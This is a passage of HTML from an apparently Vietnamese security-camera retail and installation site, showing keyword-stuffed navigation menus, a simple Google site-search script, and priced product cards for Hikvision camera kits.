đặt camera an ninh.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ Tư vấn camera giá rẻ, Lắp đặt camera giá rẻ, Camera giá rẻ chất lượng, Tư vấn mua camera giá rẻ, Địa chỉ lắp camera giá rẻ, Bảng giá camera giá rẻ.Tư Vấn Lắp Camera Giá Rẻ, tư vấn lắp camera giá rẻ, lắp camera giá rẻ, camera giá rẻ, tư vấn camera, giá rẻ camera'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="huong-dan-lap-camera.net" title="Hướng dẫn cài đặt sử dụng camera quan sát trên điện thoại máy tính">Hướng dẫn sử dụng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại hướng dẫn cài đặt camera imou trên điện thoại, cách kết nối camera imou với điện thoại, cài đặt ứng dụng imou cho điện thoại, hướng dẫn cài đặt camera imou trên smartphone, cách thiết lập camera imou trên điện thoại, cách xem camera imou trên điện thoại, hướng dẫn kết nối camera imou với điện thoại.Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Cài Camera Ezviz, Hướng dẫn cài đặt camera Ezviz, Cách cài đặt camera Ezviz trên điện thoại, Cài đặt camera Ezviz từ A đến Z, Cách cài đặt Ezviz trên điện thoại, Hướng dẫn cài đặt camera Ezviz trên điện thoại, Camera Ezviz cài trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà,..'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-KBone-IP-Wifi-Cua-KBVISION.vn' title='Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision Hướng dẫn cài đặt camera Kbone IP Wifi KBVisionHướng Dẫn Cài Đặt Camera KBone IP Wifi Của KBVISION,huong dan cai dat camera kbone.lap dat camera kbone tai nha,tu van lap dat camera khong day,tu van lap dat camera ip wifi.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng dẫn lắp đặt camera Ebitcam tại nhà, cách cài đặt camera Ebitcam, camera Ebitcam có gì đặc biệt, lắp camera Ebitcam như thế nào, đánh giá camera Ebitcam, giá camera Ebitcam, mua camera Ebitcam ở đâu.Hướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar3'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà hướng dẫn lắp đặt camera dahua, cách lắp đặt camera dahua tại nhà, hướng dẫn cài đặt camera dahua, camera dahua lắp đặt như thế nào, lắp đặt camera dahua cho nhà dân, hướng dẫn kỹ thuật lắp đặt camera dahua, cách đặt camera dahua chuyên nghiệp, video hướng dẫn lắp đặt camera dahua, bảng giá lắp đặt camera dahua.Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà.'> <span class='iconstar3'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision trên điện thoạiHướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện ThoạiHướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng dẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Camera wifi lắp đặt như thế nào, Lắp camera wifi không dây, Hướng dẫn sử dụng camera wifi, Camera wifi giá rẻ, Camera wifi chất lượng, Camera wifi ngoài trời.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar3'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại Hướng dẫn cài đặt camera trên điện thoại, xem camera trên điện thoại, cài đặt camera giám sát trên điện thoại, xem hình ảnh camera trên điện thoại, cách thiết lập camera trên điện thoại, cách kết nối camera qua điện thoại, hướng dẫn sử dụng camera trên điện thoại, xem camera an ninh trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, cách cài đặt camera wifi trên điện thoại, cách cài đặt camera giám sát trên điện thoại, hướng dẫn sử dụng camera wifi giấu kín, cách thiết lập camera wifi giấu kín, hướng dẫn cài đặt và cấu hình camera wifi, cách kết nối camera wifi với điện thoại, hướng dẫn sử dụng ứng dụng điều khiển camera wifi, cách sử dụng camera wifi giấu kín.Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar3'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="cong-nghe-camera-quan-sat.net" title="Công nghệ camera quan sát giá rẻ chất lượng hình ảnh rõ ràng">Công nghệ camera</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Phan-Phoi-Camera-Vantech-Chinh-Hang.vn' title='Phân Phối Camera Vantech Chính Hãng Phân Phối Camera Vantech Chính Hãng, mua Camera Vantech chính hãng, đại lý Camera Vantech, bảng giá Camera Vantech chính hãng, Camera Vantech giá tốt, Camera Vantech uy tín, đánh giá Camera Vantech, hướng dẫn sử dụng Camera Vantech, thông tin mới nhất về Camera Vantech.Phân Phối Camera Vantech Chính Hãng,Phân Phối camera quan sát vantech,phân phối camera an ninh vantech chinh hang,phân phối camera giam sát chính hãng,tư vân phân phối camera vantech chinh hàng,camera vantech,camera quan sat vantech'> <span class='iconstar3'>✰</span> Phân Phối Camera Vantech Chính Hãng</a> </li><li> <a href='Phan-Phoi-camera-Dahua-Chinh-Hang.vn' title='Phân Phối Camera Dahua Chính Hãng Phân Phối Camera Dahua Chính Hãng, Camera Dahua Chính Hãng, Phân Phối Camera Dahua, Đại lý Camera Dahua, Mua Camera Dahua Chính Hãng, Bảng giá Camera Dahua.Phân Phỏi Camera Dahua Chính Hẫng, Phân Phối Camera Giam Sát Chính Hãng , Phân Phối Camera An Ninh Dahua Chinh Hãng, Phân Phối Camera Quan Sát Dahu Chính Hãng,Lắp Đặt Camera Dahua Chính Hãng'> <span class='iconstar3'>✰</span> Phân Phối Camera Dahua Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-HIKVISION-Chinh-Hang.vn' title='Phân Phối Camera Hikvision Chính Hãng Phân Phối Camera Hikvision Chính Hãng, mua camera Hikvision giá rẻ, đại lý phân phối camera Hikvision, camera Hikvision chất lượng, nhà phân phối camera Hikvision uy tín, cung cấp camera Hikvision chính hãng, giá camera Hikvision, bảng giá camera Hikvision'> <span class='iconstar3'>✰</span> Phân Phối Camera Hikvision Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-Quan-Sat-Chinh-Hang.vn' title='Phân Phối Camera Quan Sát Chính Hãng Phân Phối Camera Quan Sát Chính Hãng Phân Phối Camera Quan Sát Chính Hãng,Phân Phối Camera Giám Sát Chính Hãng, Phân Phồi Camera An Ninh Chính Hãng, Phân Phối Camera Thông Minh, camera quan sát giá rẻ, tư vấn lắp camera quan sát giá rẻ'> <span class='iconstar3'>✰</span> Phân Phối Camera Quan Sát Chính Hãng</a> </li><li> <a href='Phan-Phoi-Camera-Wifi-Gia-Re-Chinh-Hang.vn' title='Phân Phối Camera Wifi Giá Rẻ Chính Hãng Phân phối camera wifi, camera wifi giá rẻ, camera wifi chính hãng, mua camera wifi giá rẻ, camera wifi uy tín, camera wifi đảm bảo chất lượng.Phân Phối, Camera Wifi, Giá Rẻ, Chính hãng, Mua camera wifi, Camera wifi giảm giá.Phân Phối Camera Wifi Giá Rẻ Chính Hãng,phan phoi camera chính hang,camera wifi chinh hang, chuyên phan phoi camera wifi gia re chin hang,lap dat camera wifi giá rẻ chinh hang,...'> <span class='iconstar3'>✰</span> Phân Phối Camera Wifi Giá Rẻ Chính Hãng</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="du-an-camera-quan-sat.net" title="Dự án lắp camera quan sát đã triển khai.">Dự án camera Đã Lắp</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Du-An-Nha-Lap-Camera-Nha-Xuong-Xuong-San-Xuat-Da-Thi-Cong.vn' title='Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công Dự án lắp camera nhà xưởng sản xuất, thi công camera giám sát nhà xưởng, giải pháp lắp đặt camera cho nhà xưởng, công ty lắp camera nhà xưởng, dịch vụ camera giám sát nhà xưởng, báo giá lắp camera nhà xưởng.Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công,Dự án camera giam sát lắp đặt thành công.Dự án camera quan sát lắp đặt thành công.Dự án camera an ninh lắp đặt thành công.'> <span class='iconstar3'>✰</span> Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công</a> </li></ul></li>
                  <li class="mn-con" ><a class="dropdown-item" href="tin-camera-wifi-chinh-hang.net" title="Thông tin tư vấn chọn mua camera wifi giá rẻ phù hợp.">Thông tin về camera wifi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-wifi-gia-re.vn' title='Lắp Camera Wifi Giá Rẻ Loại Nào Lắp camera wifi giá rẻ, camera wifi giá rẻ, lựa chọn camera wifi giá rẻ, camera wifi giá rẻ hiệu quả, camera wifi giá rẻ nào tốt, đánh giá camera wifi giá rẻ, mua camera wifi giá rẻ, camera wifi giá rẻ uy tín, lắp camera wfii giá rẻ, lắp đặt camera wifi giá rẻ, camera quan sát giá rẻ, dịch vụ lắp camera quan sát wifi, camera wifi chính hãng'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Loại Nào</a> </li><li> <a href='Camera-Wifi-Ebitcam-Gia-Re.vn' title='Camera Wifi Ebitcam Giá Rẻ ebitcam, camera wifi ebitcam, lắp camera ebitcam, tư vấn lắp camera ebitcam, khảo sát lắp camera ebitcam, lắp camera ebitcam giá rẻ, camera ebitcam chính hãng'> <span class='iconstar3'>✰</span> Camera Wifi Ebitcam Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Nao-Nen-Dung-Cho-Gia-Dinh.vn' title='Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình lắp đặt camera wifi giá rẻ, camera wifi cho gia đình, địa chỉ lắp đặt camera wifi uy tín, cửa hàng camera wifi giá rẻ, camera wifi thiết kế đẹp, camera wifi chất lượng.Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình,lắp đặt camera wifi giả re,camera wifi gia re,lap đặt camera ip wifi thông minh.tu văn lắp đặt camera an ninh.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình</a> </li><li> <a href='Lap-camera-ip-wifi-nao-tot-nhat.vn' title='Lắp Camera Ip Wifi Nào Tốt Nhất Lắp Camera IP Wifi tốt nhất, Camera IP Wifi chất lượng cao, Camera IP Wifi đáng tin cậy, Camera IP Wifi giá tốt, Camera IP Wifi ngoài trời, Camera IP Wifi trong nhà, Camera IP Wifi hỗ trợ đàm thoại, Camera IP Wifi có hồng ngoại, Camera IP Wifi giám sát an ninh.Lắp camera ip wifi nào tốt nhất,lap camera quan sat ip wifi nào tôt nhat,lap camera khong day ip wifi nào tot nhat,lap đặt camera ip wifi nào tot nhat,lắp đặt camera giam sát ip wifi nao tốt nhất,..'> <span class='iconstar3'>✰</span> Lắp Camera Ip Wifi Nào Tốt Nhất</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-KBone-IP-Wifi-Cua-KBVISION.vn' title='Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision Hướng dẫn cài đặt camera Kbone IP Wifi KBVisionHướng Dẫn Cài Đặt Camera KBone IP Wifi Của KBVISION,huong dan cai dat camera kbone.lap dat camera kbone tai nha,tu van lap dat camera khong day,tu van lap dat camera ip wifi.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, cách cài đặt camera wifi trên điện thoại, cách cài đặt camera giám sát trên điện thoại, hướng dẫn sử dụng camera wifi giấu kín, cách thiết lập camera wifi giấu kín, hướng dẫn cài đặt và cấu hình camera wifi, cách kết nối camera wifi với điện thoại, hướng dẫn sử dụng ứng dụng điều khiển camera wifi, cách sử dụng camera wifi giấu kín.Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng dẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Camera wifi lắp đặt như thế nào, Lắp camera wifi không dây, Hướng dẫn sử dụng camera wifi, Camera wifi giá rẻ, Camera wifi chất lượng, Camera wifi ngoài trời.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar3'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Top-10-camera-wifi-nen-dung.vn' title='Top 10 Camera Wifi Nên Dùng Top 10 Camera Wifi, best wifi cameras, wifi security cameras, wireless home surveillance, top rated wifi cameras, wifi camera buying guideTop 10 camera wifi nên dùng,Tôp 10 camera wifi nên dùng,tư vấn lắp đặt camera wifi,10 camera ip wifi nên dung'> <span class='iconstar3'>✰</span> Top 10 Camera Wifi Nên Dùng</a> </li><li> <a href='Lap-camera-wifi-imou-gia-re-An-Thanh-Phat.vn' title='Lắp Camera Wifi Imou Giá Rẻ An Thành Phát Lắp camera wifi, camera wifi giá rẻ, camera wifi Imou, camera An Thành Phát, lắp đặt camera wifi, giá camera wifi rẻ.Lắp camera wifi imou giá rẻ An Thành Phát, camera wifi imou giá rẻ, lắp camera wifi imou chính hãng, camera wifi imou cho cửa hàng, camera wifi imou nhiều lựa chọn'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Imou Giá Rẻ An Thành Phát</a> </li><li> <a href='Lap-Camera-Wifi-Gia-Re-Dang-Khuyen-Mai.vn' title='Lắp Camera Wifi Giá Rẻ Đang Khuyến Mãi f dsa fdsa'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Đang Khuyến Mãi</a> </li></ul></li>
                  <li class="mn-con" >  <a class="nav-link" href="cong-ty-lap-camera-viet-nam.net" title="liên hệ chung tôi lắp đặt camera giám sát tại thành phố nha trang giá rẻ.">  Liên Hệ Lắp Camera </a>
						<i class='fa fa-caret-down'>&nbsp;</i> 
						<ul class='box-mncon3'>
							  <li><a class="dropdown-item" href="cong-ty-camera-quan-1-chat-luong.vn" title="tại quận 1 chung tôi luôn luôn mang đến cho quý khách hàng các loại camera giám sát và chính sách tốt nhất">Lắp Camera Quận 1</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="lắp đặt camera giám sát tại quận 2 là một trong các quận có nền kinh tế tốt nên việc bảo đảm an ninh là điều vô cùng cần thiết.">Lắp Camera Quận 2</a></li>
								<li><a class="dropdown-item" href="Cong-ty-lap-dat-camera-quan-3.vn" title="công ty camera giám sát tại quận 3 chuyên cung cấp các dự án camera giám sát và chống trộm, máy chấm công.">Lắp Camera Quận 3</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-4.vn" title="công ty camera giám sát tại quận 4 luôn mang đến cho quý khách hàng các dịch vụ tốt nhất và uy tín nhất về lắp đặt camera giám sát.">Lắp Camera Quận 4</a></li>
								<li><a class="dropdown-item" href="Lap-camera-quan-7.vn" title="chuyên cung cấp Dịch Vụ Lắp Đặt Camera Giám Sát cho quận 7.">Lắp Camera Quận 7</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Camera-Quan-8-Gia-Re.vn" title="công ty lắp camera quận 8 với kinh nghiệm và dịch vụ chất lượng, chúng tôi cam kết mang đến sự an toàn và bảo vệ tối ưu cho cộng đồng và doanh nghiệp tại khu vực này.">Lắp Camera Quận 8</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-9.vn" title="camera quận 9 với đội ngũ chuyên nghiệp và sản phẩm chất lượng, chúng tôi cam kết cung cấp giải pháp giám sát an ninh hiệu quả cho khách hàng trong khu vực.">Lắp Camera Quận 9</a></li>
								<li><a class="dropdown-item" href="Cong-ty-Lap-Camera-Quan-10.vn" title="công ty chung tôi camera giám sát quận 10, với nhiều năm kinh nghiệp trong lĩnh vực camera giám sát, sẽ mang lại sự an tâm về an ninh cho quý khách hàng">Lắp Camera Quận 10</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-11.vn" title="với quận 11 chúng tôi cam kết mang đến sự an toàn và giám sát hiệu quả cho cộng đồng và doanh nghiệp trong khu vực này. ">Lắp Camera Quận 11</a></li>
								<li><a class="dropdown-item" href="cong-ty-lap-camera-quan-12-gia-re.vn" title="quận 12 là một quận lớn vậy nên chung tôi luôn mang đến cho khách hàng các ưu đãi tốt nhất về camera giám sát">Lắp Camera Quận 12</a></li>
								<li><a class="dropdown-item" href="Lap-dat-camera-giam-sat-tai-quan-Phu-Nhuan.vn" title="camera giám sát quận phú nhận với kinh nghiệm và uy tín, chúng tôi cung cấp các sản phẩm camera và hệ thống giám sát hiện đại, giúp bảo vệ tài sản và an toàn cho mọi người.">Lắp Camera Quận Phú Nhuận</a></li>
								<li><a class="dropdown-item" href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="lắp đặt camera quận bình thạnh mang đến các gói camera giá rẻ và vô cùng hợp lí.">Lắp Camera Quận Bình Thạnh</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Chuyên lắp đặt camera giám sát giá rẻ, chất lượng dịch vụ cực tốt, chính sách bảo hành camera lên đến 2 năm tại quận bình tân">Lắp Camera Quận Bình Tân</a></li>
								<li><a class="dropdown-item" href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="camera quận gò vấp Đối tác tin cậy về an ninh. Chúng tôi cung cấp giải pháp giám sát chất lượng, bao gồm camera và hệ thống hiện đại">Lắp Camera Quận Gò Vấp</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="camera giám sát quận tân bình giá rẻ, chất lượng cao, hình ảnh sắc nét.">Lắp Camera Quận Tân Bình</a></li>
    
						</ul>
				   </li>
				  </ul>
			   </li>
              
              </ul>
            </div>
            <form class="form-inline">
              <button class="btn-show" type="button" id="show">
                <i class="fa fa-search" aria-hidden="true"></i>
                <script>
           
                  function clicksearch() {
                      window.open("https://www.google.com/search?q=https%3A%2F%2Fcameranhatranggiare.com%3A " + document.getElementById("keytim").value, '_blank');

                  }
                  function search() {
                      if (event.keyCode == 13) {
                          window.open("https://www.google.com/search?q=https%3A%2F%2Fcameranhatranggiare.com%3A " + document.getElementById("keytim").value, '_blank');
                      }
                  }
              </script>
              <div id-="search-id" class="search-box">
                <input aria-label="Tìm Kiếm" class="textsearch" id="keytim" name="key" onkeydown="search()" type="text" /> <i class="fa fa-search" onclick="clicksearch()">&nbsp;</i>
              </div>
              </button>
            </form>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class=""> </span>
            </button>
          </nav>
        </div>
      </div>
    </header>
   </div>
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
		 <div class="menupage"><a class="fa fa-caret-right btn-alldanhmuc" href="Chon-Camera-Phu-Phu-Hop.vn" title="Chọn camera quan sát phù hợp tiết kiệm chi phí"></a>  </div>
   </div>
        <div class="container">
            <h1 class="title-h1-1"><span><a href="" title="">Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ</a></span></h1>
        <div id="spgioithieu1" class="box-gioithieu clspgioithieu2 lammo ">
           <div class="tex-motadm">  </div>
            
            </div>
            <button type="button" id="btn-xemthem1" class="btn-xemthem" onclick="openinfo('spgioithieu1','box-gioithieu')"><span><i class="fa-solid fa-angle-down"></i></span></button>
               
                    <div class="intropro">   </div>
                         <div class="menuoption">
                          <div class="title-menusp">  <h2  class="title-listspdm"><span><a href="" title="Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ">Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ</a></span></h2> </div>
                         
                            
                        </div>
           <div class="intropro">   </div>
                <div class="box-flex list-spleft">
               
                        
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Dat-Camera-Giam-Sat-San-Vuon-Tron-Bo.htm" alt="Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ lắp camera giám sát sân vườn, đặt camera trọn bộ sân vườn, camera giám sát ngoài trời sân vườn, dịch vụ lắp đặt camera sân vườn, thiết bị camera sân vườn, lắp đặt camera an ninh sân vườn, camera quan sát sân vườn." title="Lắp đặt Camera Giám Sát Sân Vườn Trọn Bộ đáng chú ý với khả năng giám sát ban đêm thông qua công nghệ Hồng Ngoại 20m, không chỉ tiết kiệm mà còn giá rẻ. Điểm nổi bật là khả năng thu âm tiên nghi, cho phép người dùng nghe rõ từ xa. Sản phẩm này còn được đánh giá với giá cạnh tranh trên thị trường.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE10DF3T-F-DS-7204HGHI-K1.webp" alt="lắp camera giám sát sân vườn, đặt camera trọn bộ sân vườn, camera giám sát ngoài trời sân vườn, dịch vụ lắp đặt camera sân vườn, thiết bị camera sân vườn, lắp đặt camera an ninh sân vườn, camera quan sát sân vườn." title="Lắp đặt Camera Giám Sát Sân Vườn Trọn Bộ đáng chú ý với khả năng giám sát ban đêm thông qua công nghệ Hồng Ngoại 20m, không chỉ tiết kiệm mà còn giá rẻ. Điểm nổi bật là khả năng thu âm tiên nghi, cho phép người dùng nghe rõ từ xa. Sản phẩm này còn được đánh giá với giá cạnh tranh trên thị trường." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Dat-Camera-Giam-Sat-San-Vuon-Tron-Bo.htm">   Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,500,000 ₫</b> </span>
                                                <span class="giatt-left">10,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ lắp đặt camera giám sát sân vườn trọn bộ Hikvision đã phát triển mạnh mẽ trên thị trường ngày nay với sự đa dạng về mẫu mã.  Thương hiệu trung quốc này có khả năng tích hợp thu âm, cung cấp chất lượng hình ảnh sáng đẹp</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Dat-Camera-Khu-Pho-Gia-Re-Full-Color.htm" alt="Lắp Đặt Camera Khu Phố Giá Rẻ Full Color lắp đặt camera khu phố giá rẻ, camera khu phố full color, dịch vụ lắp đặt camera giá rẻ, công ty lắp đặt camera khu phố, báo giá lắp đặt camera khu phố, nơi cung cấp camera khu phố giá rẻ." title="Lắp đặt Camera Khu Phố Giá Rẻ Full Color là một giải pháp tuyệt vời để nâng cao an ninh khu vực. Với chất lượng hình ảnh ban đêm Full Color và khoảng cách quan sát ban đêm lên đến 20m, camera này đáp ứng được các yêu cầu quan trọng của việc giám sát trong điều kiện thiếu ánh sáng. Đặc biệt, khả năng tích hợp thu âm của nó cung cấp thêm thông tin giọng nói quan trọng trong việc xác định và giám sát. Được thiết kế chuyên dụng cho việc giám sát ban đêm, camera này mang lại sự an toàn và bảo vệ tối ưu cho khu phố của bạn.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE10DF3T-FS-DS-7204HGHI-K1.webp" alt="lắp đặt camera khu phố giá rẻ, camera khu phố full color, dịch vụ lắp đặt camera giá rẻ, công ty lắp đặt camera khu phố, báo giá lắp đặt camera khu phố, nơi cung cấp camera khu phố giá rẻ." title="Lắp đặt Camera Khu Phố Giá Rẻ Full Color là một giải pháp tuyệt vời để nâng cao an ninh khu vực. Với chất lượng hình ảnh ban đêm Full Color và khoảng cách quan sát ban đêm lên đến 20m, camera này đáp ứng được các yêu cầu quan trọng của việc giám sát trong điều kiện thiếu ánh sáng. Đặc biệt, khả năng tích hợp thu âm của nó cung cấp thêm thông tin giọng nói quan trọng trong việc xác định và giám sát. Được thiết kế chuyên dụng cho việc giám sát ban đêm, camera này mang lại sự an toàn và bảo vệ tối ưu cho khu phố của bạn." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Dat-Camera-Khu-Pho-Gia-Re-Full-Color.htm">   Lắp Đặt Camera Khu Phố Giá Rẻ Full Color</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>8,200,000 ₫</b> </span>
                                                <span class="giatt-left">10,600,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ Lắp Đặt Camera Khu Phố Giá Rẻ Full Color Hikvision mang đến cho bạn một giải pháp an ninh tuyệt vời cho gia đình và cộng đồng.  Với sự phát triển không ngừng,...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
